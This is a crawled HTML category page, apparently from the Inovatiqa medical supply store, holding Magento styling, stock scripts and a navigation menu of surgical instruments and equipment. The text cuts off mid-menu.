

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inovatiqa.com/catalog/category/view/s/specialty-sets/id/241/
body_size: 41366
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https://inovatiqa.com/';
    var require = {
        "baseUrl": "https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Specialty Sets</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/Mageplaza_Shopbybrand/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/Mageplaza_Core/css/grid-mageplaza.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/Megnor_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/Megnor_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/Magento_Swatches/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/css/print.css" />
<script  type="text/javascript"  src="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/requirejs-config.js"></script>
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700" />
<link  rel="icon" type="image/x-icon" href="https://inovatiqa.com/pub/media/favicon/stores/1/Favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://inovatiqa.com/pub/media/favicon/stores/1/Favicon.png" />

<style type="text/css">

.sidebar-additional .block-brand {
  display: none !important;
}

.checkout-index-index div.opc-wrapper
{
width:40%;
float:right;

}
.checkout-index-index .opc-sidebar
{
width:55%;
float:left;
}
.checkout-index-index .opc-block-summary .minicart-items-wrapper
{
  max-height:none;
  overflow-x:unset
}


.checkout-index-index .product-image-container
{
  width:100px !important;
}
.checkout-index-index .product-image-container .product-image-wrapper
{
   height:85px;
}
.checkout-index-index .opc-block-summary .minicart-items .product-item-name
{
  width:370px; 
 float:left;
}
.checkout-index-index .minicart-items .product-item-details .details-qty
{
  float:left;
}
.checkout-index-index .opc-block-summary .product-item .subtotal
{
   padding:0px 10px  0px 60px;
  position: relative;
  width: 39px;
  float: left;
}
.checkout-index-index .opc-block-summary .product-item .product-item-name-block{dispaly:inline !important; float:left; }
.checkout-index-index .opc-wrapper .form-login
{
  margin-bottom:0px;
  padding-bottom:0px;
}
.checkout-index-index div.field[name='shippingAddress.lastname'], div.field[name='shippingAddress.firstname'], div.field[name='shippingAddress.city'], div.field[name='shippingAddress.region_id'] {
    width: 48%;
    float: left;
    margin-right: 10px;
}
.checkout-index-index div.field[name='shippingAddress.postcode'], div.field[name='shippingAddress.country_id'] {
    width: 48%;
    float: left;
    margin-left: 10px;
}
.checkout-index-index div.field{ margin:0 5px 10px !important;}
.checkout-index-index  .field input,  .checkout-index-index .field select{height:32px !important;}
.checkout-index-index .minicart-items .product .toggle span{ margin:0 0 0 20px;}
.checkout-index-index .minicart-items .product .product-item-details dl{ margin-top:10px;}

.checkout-index-index  .product-item-name-block {float:left;}
.minicart-wrapper .product-item-pricing{float:left;width:20%;}
.minicart-wrapper .product-item-pricing{float:left;width:79%;}
.block-minicart .product-item-pricing .price-container {
    width: 35%;
    float: left;
}
.block-minicart .minicart-items .product-item-details .details-qty {
    width: 38%;
    float: left;
margin-top:0px !important;
}
.minicart-items .product.actions{    width: 20%;
    float: left;
    position: relative !important;}

.checkout-index-index  .minicart-items .product-item-details .details-qty{margin-top:0px;}
.checkout-index-index input[type='radio'], .checkout-index-index input[type='checkbox'] {
    height: 15px !important;
}
.product_manufacturer {
    clear: both;
    width: 100%;
    text-align: right;
}
.product-item-manufacturer {
    width: 44%;
    float: left;
}
.checkout-index-index .opc-block-summary .items-in-cart>.title:after{ display:none !important; content:none;}
.checkout-index-index .content.minicart-items {
    display: block !important;
}
.checkout-index-index .product.options{clear:both}
.checkout-index-index dd.values{float:left; width:50%;}
.checkout-index-index dt.label{ float:left; padding-left:10px;}
.checkout-index-index dl.item-options{margin-left:93px;}
.checkout-index-index .opc-wrapper .shipping-address-item{width:50%;}

.tm_product_tab {
    background: none !important;
    border: none !important;
}

.block.newsletter {
    background: none !important;
}

.header.content {
    background: none !important;
}
.page-wrapper{
 background: none !important;
}
.tm_product_tab, .tm_bestseller, .tm_blog, .tm_innovatiqa, .tm_featured_products{background:#fff !important; }

.login-container{ color:#000 !important; }
.abs-product-link>a:visited, .product-item-name>a:visited, .product.name a>a:visited{color:#000 !important;}
.product-item-name>a, .product.name a>a{ color:#000 !important;}
.breadcrumbs .items .item strong { color:#000 !important;}
a, .alink{ color:#000 !important;}
body{ color:#000 !important;}
.box-information, .block-dashboard-addresses, .box-shipping-address, .box-newsletter{ padding-left:10px;}

.product.details.product-item-details ul li{
    width:33.33%;
    float:left;
    min-height:225px;
}

.product.details.product-item-details ul {
  margin-top:10px;    
}

span.product-image a {
    /* width: 300px; */
    /* height: 200px; */
   /* background: #e4e4e4; */
   /* padding: 80px 120px; */
}

span.product-image img {
    width: 300px;
    height: 300px;
}

/*
.page-layout-2columns-left.catalog-category-view .breadcumb_inner {
    display: none;
} */



@media screen and (max-width: 767px) {
	.product.details.product-item-details ul li {
		width:100%;
	}


      .category-description {
                position: relative !important;
                left: 0px !important;
       }

       .product.details.product-item-details{
          margin-top:0px;
       }
}

</style>            </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/images/loader-2.gif"}}' class="page-with-filter page-products categorypath-iv-iv-sets-specialty-sets- category-specialty-sets catalog-category-view page-layout-2columns-left">
        
<script>
    try {
        if (!window.localStorage || !window.sessionStorage) {
            throw new Error();
        }

        localStorage.setItem('storage_test', 1);
        localStorage.removeItem('storage_test');
    } catch(e) {
        (function () {
            var Storage = function (type) {
                var data;

                function createCookie(name, value, days) {
                    var date, expires;

                    if (days) {
                        date = new Date();
                        date.setTime(date.getTime()+(days * 24 * 60 * 60 * 1000));
                        expires = '; expires=' + date.toGMTString();
                    } else {
                        expires = '';
                    }
                    document.cookie = name + '=' + value+expires+'; path=/';
                }

                function readCookie(name) {
                    var nameEQ = name + '=',
                        ca = document.cookie.split(';'),
                        i = 0,
                        c;

                    for (i=0; i < ca.length; i++) {
                        c = ca[i];

                        while (c.charAt(0) === ' ') {
                            c = c.substring(1,c.length);
                        }

                        if (c.indexOf(nameEQ) === 0) {
                            return c.substring(nameEQ.length, c.length);
                        }
                    }

                    return null;
                }

                function setData(data) {
                    data = encodeURIComponent(JSON.stringify(data));
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', data, 365);
                }

                function clearData() {
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', '', 365);
                }

                function getData() {
                    var data = type === 'session' ? readCookie(getSessionName()) : readCookie('localStorage');

                    return data ? JSON.parse(decodeURIComponent(data)) : {};
                }

                function getSessionName() {
                    if (!window.name) {
                        window.name = new Date().getTime();
                    }

                    return 'sessionStorage' + window.name;
                }

                data = getData();

                return {
                    length: 0,
                    clear: function () {
                        data = {};
                        this.length = 0;
                        clearData();
                    },

                    getItem: function (key) {
                        return data[key] === undefined ? null : data[key];
                    },

                    key: function (i) {
                        var ctr = 0,
                            k;

                        for (k in data) {
                            if (ctr.toString() === i.toString()) {
                                return k;
                            } else {
                                ctr++
                            }
                        }

                        return null;
                    },

                    removeItem: function (key) {
                        delete data[key];
                        this.length--;
                        setData(data);
                    },

                    setItem: function (key, value) {
                        data[key] = value.toString();
                        this.length++;
                        setData(data);
                    }
                };
            };

            window.localStorage.__proto__ = window.localStorage = new Storage('local');
            window.sessionStorage.__proto__ = window.sessionStorage = new Storage('session');
        })();
    }
</script>
    <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== '4dbca01fa82843aee8538f13286bb4047e0bbe05') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: '4dbca01fa82843aee8538f13286bb4047e0bbe05'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".inovatiqa.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea" href="#contentarea"><span>Skip to Content</span></a>
<ul class="header links">        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
            </span>
            <!-- /ko -->

            <!-- ko ifnot: customer().fullname  -->
            <span data-bind='html:"Welcome Customer"'></span>
                        <!-- /ko -->

            <div class="right-header">

                <a href="https://inovatiqa.com/customer/account/" >Account dashboard</a>
                <a href="https://inovatiqa.com/sales/order/history/" >My Order List</a> 
               
                <!-- ko ifnot: customer().firstname  -->
                <a href="https://inovatiqa.com/customer/account/create/" style="display:none;" data-bind="style: {display:'inline'}">Create an account</a> 
                <a href="https://inovatiqa.com/customer/account/login/" style="display:none;" data-bind="style: {display:'inline'}">Login</a>
                <!-- /ko -->

                <!-- ko if: customer().firstname  -->
                <a href="https://inovatiqa.com/customer/account/logout/" style="display:none;" data-bind="style: {display:'inline'}">Logout</a>
                <!-- /ko -->

            </div>
        </li>

               
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>

    

<li class="authorization-link" data-label="or">
    <a href="https://inovatiqa.com/customer/account/login/referer/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL3NwZWNpYWx0eS1zZXRzL2lkLzI0MS8%2C/">
        Sign In    </a>
</li>
<li><a href="https://inovatiqa.com/customer/account/create/" >Create an Account</a></li></ul></div><div class="tm_header_outer"><div class="tm_header_top container-width">
<div class="header-top-left">        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
            </span>
            <!-- /ko -->

            <!-- ko ifnot: customer().fullname  -->
            <span data-bind='html:"Welcome Customer"'></span>
                        <!-- /ko -->

            <div class="right-header">

                <a href="https://inovatiqa.com/customer/account/" >Account dashboard</a>
                <a href="https://inovatiqa.com/sales/order/history/" >My Order List</a> 
               
                <!-- ko ifnot: customer().firstname  -->
                <a href="https://inovatiqa.com/customer/account/create/" style="display:none;" data-bind="style: {display:'inline'}">Create an account</a> 
                <a href="https://inovatiqa.com/customer/account/login/" style="display:none;" data-bind="style: {display:'inline'}">Login</a>
                <!-- /ko -->

                <!-- ko if: customer().firstname  -->
                <a href="https://inovatiqa.com/customer/account/logout/" style="display:none;" data-bind="style: {display:'inline'}">Logout</a>
                <!-- /ko -->

            </div>
        </li>

               
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>

    

</div></div></div></div><div class="header content"><div class="tm_header container-width"><div class="header-left"><div class="header-logo"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <a class="logo" href="https://inovatiqa.com/" title="Inovatiqa Web Store">
        <img src="https://inovatiqa.com/pub/media/logo/stores/1/site_logo.png"
             alt="Inovatiqa Web Store"
             width="180"             height="60"        />
    </a>
</div></div><div class="header-right"><div class="block block-search">
  <div class="block-search-inner">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://inovatiqa.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <!--?php $blockObj= $block->getLayout()->createBlock('Megnor\CategoryList\Block\CategoryList')->setTemplate("CategoryList::storecategories.phtml")->toHtml();
                            echo $blockObj;
                            ?-->
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://inovatiqa.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search Your Products..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded= "true"/>
                    <!-- <div id="search_autocomplete" class="search-autocomplete"></div> -->
                    <!--  -->
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>

  </div>
</div>
<div class="tm_header_info_cms"><div class="header-center-contact">
<div class="center-contact-inner">
<div class="center-contact-no"><a href="tel:+1-346-229-4142"><i class="fa fa-phone"></i> +1 (346) 229-4142</a></div>
</div>
<div class="center-contact-inner">
<div class="center-contact-mail"><a href="mailto:customerservice@inovatiqa.com"><i class="fa fa-envelope"></i> customerservice@inovatiqa.com</a></div>
</div>
</div></div></div></div></div></header><div class="header-menu-outer"><div class="header-menu container-width"><div class="header-nav"><div class="header-nav-inner">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store-menu">Menu</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store-menu" data-role="content">
<!--  -->





    <script>

        require([
            'jquery',
            'megnormegamenu'
        ], function ($) {


            $('.menu > ul > li:has( > ul)').addClass('menu-dropdown-icon level0');
            //Checks if li has sub (ul) and adds class for toggle icon - just an UI

            $('.menu > ul > li > ul:not(:has(ul))').addClass('normal-sub');
            //Checks if drodown menu's li elements have anothere level (ul), if not the dropdown is shown as regular dropdown, not a mega menu (thanks Luka Kladaric)

            $(".menu > ul").before("<a href=\"#\" class=\"menu-mobile\">Navigation</a>");

            //Adds menu-mobile class (for mobile toggle menu) before the normal menu
            //Mobile menu is hidden if width is more then 959px, but normal menu is displayed
            //Normal menu is hidden if width is below 959px, and jquery adds mobile menu
            //Done this way so it can be used with wordpress without any trouble

            $(".menu > ul > li").hover(function (e) {
                if ($(window).width() > 943) {
                    $(this).children("ul").stop(true, false).fadeToggle(150);
                    e.preventDefault();
                }
            });
            //If width is more than 943px dropdowns are displayed on hover

            $(".menu > ul > li").click(function () {
                if ($(window).width() <= 943) {
                    $(this).children("ul").fadeToggle(150);
                }
            });
            //If width is less or equal to 943px dropdowns are displayed on click (thanks Aman Jain from stackoverflow)

            $(".menu-mobile").click(function (e) {
                $(".menu > ul").toggleClass('show-on-mobile');
                e.preventDefault();
            });

            $('.level-top').each(function(){
               var value = $(this).html();
               if(value == '<span></span>') {
                    $(this).hide();
               }
            });

        });

    </script>
        <nav class="navigation custommenu" role="navigation" >
       <div class="menu-title">
            <div class="menu-title-inner"> All Category</div>
       </div>
        <div class="menu mainmenu" id="mainmenu">
            <ul>
                <li><a href="https://inovatiqa.com/catalog/category/view/s/diagnostic-instruments/id/3/"  class="level-top" ><span>Diagnostic Instruments</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/instruments/id/6/"  class="level-top" ><span>Instruments</span></a><ul><li  class="level1 nav-2-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/general-surgery/id/193/" ><span>General Surgery</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/scissors/id/194/" ><span>Scissors</span></a></li><li  class="level2 nav-2-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/forceps/id/195/" ><span>Forceps</span></a></li><li  class="level2 nav-2-1-3"><a href="https://inovatiqa.com/catalog/category/view/s/specialty/id/419/" ><span>Specialty</span></a></li><li  class="level2 nav-2-1-4"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/420/" ><span>General or Miscellaneous</span></a></li><li  class="level2 nav-2-1-5"><a href="https://inovatiqa.com/catalog/category/view/s/clamps-or-hemostats/id/424/" ><span>Clamps or Hemostats</span></a></li><li  class="level2 nav-2-1-6"><a href="https://inovatiqa.com/catalog/category/view/s/orthopedic/id/430/" ><span>Orthopedic</span></a></li><li  class="level2 nav-2-1-7"><a href="https://inovatiqa.com/catalog/category/view/s/needle-holders/id/439/" ><span>Needle Holders</span></a></li><li  class="level2 nav-2-1-8 last"><a href="https://inovatiqa.com/catalog/category/view/s/retractors/id/442/" ><span>Retractors</span></a></li></ul></li><li  class="level1 nav-2-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/opthalmology/id/211/" ><span>OPTHALMOLOGY</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/432/" ><span>General or Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/gyn/id/401/" ><span>GYN</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/speculum/id/402/" ><span>Speculum</span></a></li><li  class="level2 nav-2-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/forceps/id/428/" ><span>Forceps</span></a></li><li  class="level2 nav-2-3-3"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/429/" ><span>General or Miscellaneous</span></a></li><li  class="level2 nav-2-3-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/dilators/id/459/" ><span>Dilators</span></a></li></ul></li><li  class="level1 nav-2-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/general-practice/id/412/" ><span>General Practice</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/percussion-hammers/id/413/" ><span>Percussion Hammers</span></a></li><li  class="level2 nav-2-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/tuning-forks/id/414/" ><span>Tuning Forks</span></a></li><li  class="level2 nav-2-4-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/436/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/ent/id/415/" ><span>ENT</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/416/" ><span>General or Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-6"><a href="https://inovatiqa.com/catalog/category/view/s/plastic-surgery/id/433/" ><span>Plastic Surgery</span></a></li><li  class="level1 nav-2-7 parent"><a href="https://inovatiqa.com/catalog/category/view/s/dermatolgy/id/443/" ><span>Dermatolgy</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/444/" ><span>General or Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-8 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/veterinary/id/657/" ><span>Veterinary</span></a><ul class="level1 submenu"><li  class="level2 nav-2-8-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/658/" ><span>General or Miscellaneous</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/patient-care-exam-room-supplies.html"  class="level-top" ><span>Patient Care &amp; Exam Room Supplies</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/equipment-furniture/id/12/"  class="level-top" ><span>Equipment &amp; Furniture</span></a><ul><li  class="level1 nav-4-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/tables/id/13/" ><span>Tables</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/14/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-4-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/overbed/id/116/" ><span>Overbed</span></a></li><li  class="level2 nav-4-1-3 last"><a href="https://inovatiqa.com/equipment-&-furniture/tables//treatment.html" ><span>Treatment </span></a></li></ul></li><li  class="level1 nav-4-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/measurement-devices/id/23/" ><span>Measurement Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/tape-measures/id/24/" ><span>Tape Measures</span></a></li><li  class="level2 nav-4-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/scales-or-accessories/id/358/" ><span>Scales or Accessories</span></a></li><li  class="level2 nav-4-2-3"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/453/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-4-2-4"><a href="https://inovatiqa.com/catalog/category/view/s/growth-or-circumference/id/761/" ><span>Growth or Circumference</span></a></li><li  class="level2 nav-4-2-5"><a href="https://inovatiqa.com/catalog/category/view/s/bmi-calculator/id/771/" ><span>BMI Calculator</span></a></li><li  class="level2 nav-4-2-6"><a href="https://inovatiqa.com/catalog/category/view/s/pedometer/id/853/" ><span>Pedometer</span></a></li><li  class="level2 nav-4-2-7 last"><a href="https://inovatiqa.com/equipment-&-furniture/measurement-devices//height.html" ><span>Height </span></a></li></ul></li><li  class="level1 nav-4-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/seating/id/49/" ><span>Seating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/stools/id/50/" ><span>Stools</span></a></li><li  class="level2 nav-4-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/step-stools/id/56/" ><span>Step Stools</span></a></li><li  class="level2 nav-4-3-3"><a href="https://inovatiqa.com/catalog/category/view/s/recliners/id/403/" ><span>Recliners</span></a></li><li  class="level2 nav-4-3-4"><a href="https://inovatiqa.com/catalog/category/view/s/specialty-or-power/id/553/" ><span>Specialty or Power</span></a></li><li  class="level2 nav-4-3-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/blood-draw/id/571/" ><span>Blood Draw</span></a></li></ul></li><li  class="level1 nav-4-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/stands/id/51/" ><span>Stands</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/procedure-or-iv/id/52/" ><span>Procedure or IV</span></a></li><li  class="level2 nav-4-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/mayo-or-instrument/id/57/" ><span>Mayo or Instrument</span></a></li><li  class="level2 nav-4-4-3"><a href="https://inovatiqa.com/catalog/category/view/s/equipment/id/325/" ><span>Equipment</span></a></li><li  class="level2 nav-4-4-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/581/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-4-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/carts/id/54/" ><span>Carts</span></a><ul class="level1 submenu"><li  class="level2 nav-4-5-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/utility/id/55/" ><span>Utility</span></a></li><li  class="level2 nav-4-5-2"><a href="https://inovatiqa.com/catalog/category/view/s/covers-or-accessories/id/265/" ><span>Covers or Accessories</span></a></li><li  class="level2 nav-4-5-3"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/288/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-4-5-4"><a href="https://inovatiqa.com/catalog/category/view/s/chart-holders-or-racks/id/321/" ><span>Chart Holders or Racks</span></a></li><li  class="level2 nav-4-5-5"><a href="https://inovatiqa.com/catalog/category/view/s/procedure-or-specialty/id/343/" ><span>Procedure or Specialty</span></a></li><li  class="level2 nav-4-5-6 last"><a href="https://inovatiqa.com/catalog/category/view/s/laundry-or-linen/id/556/" ><span>Laundry or Linen</span></a></li></ul></li><li  class="level1 nav-4-6 parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/96/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-4-6-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/97/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-4-6-2"><a href="https://inovatiqa.com/catalog/category/view/s/bins-or-containers/id/519/" ><span>Bins or Containers</span></a></li><li  class="level2 nav-4-6-3"><a href="https://inovatiqa.com/catalog/category/view/s/ear-wash/id/563/" ><span>Ear Wash</span></a></li><li  class="level2 nav-4-6-4"><a href="https://inovatiqa.com/catalog/category/view/s/signs-or-flags/id/572/" ><span>Signs or Flags</span></a></li><li  